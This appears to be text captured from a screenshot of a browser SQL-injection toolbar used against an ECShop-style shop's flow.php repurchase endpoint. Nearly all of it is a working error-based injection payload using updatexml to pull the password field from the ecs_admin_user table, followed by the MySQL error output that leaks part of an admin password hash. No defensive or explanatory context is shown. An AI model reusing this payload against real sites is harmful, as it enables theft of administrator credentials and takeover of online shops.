 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http: /flow.php?step=repurchase
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data order_id=1 or updatexml(1,concat(0x7e,(select substring(password,10,40)as abstract from ecs_admin_user)),0) or 11#
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT goods_id, goods_number, goods_attr_id, parent_id FROM
`web`.`ecs_order_goods` WHERE order_id = 1 or updatexml(1,concat(0x7e,(select substring(password,10,40)as abstract from ecs_admin_user)),0) or 11# ) [2] => Array ( [error] => XPATH
syntax error: '~b42a5eb8461a9d6ae5c71f3' ) [3] => Array ( [errno] => 1105 ) )